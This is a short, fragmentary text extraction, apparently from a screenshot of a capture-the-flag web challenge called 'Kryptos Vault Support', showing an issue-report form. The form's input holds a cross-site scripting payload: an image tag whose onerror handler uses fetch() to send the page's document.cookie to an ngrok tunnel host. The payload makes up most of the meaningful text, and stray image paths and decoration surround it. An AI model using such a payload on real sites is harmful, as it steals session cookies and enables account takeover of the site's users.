 188.166.146.25:32282
BACKEND
KRYPTOS VAULT SUPPORT
\ \ \ \ \ \ \ \ \ \ \ \ \ / / / / / / / / / / / / /
REPORT ANY ISSUES REGARDING THE KRYPTOS VAULT BELOW
<img src="x"
onerror="fetch('https://abc
d-12-34-56-78.ngrok.io
/'+document.cookie)">
[SEND]
\ \ \ \ \ \ \ \ \ \ \ \ \ / / / / / / / / / / / / /
< < < < < < < < < < < < < > > > > > > > > > > > > >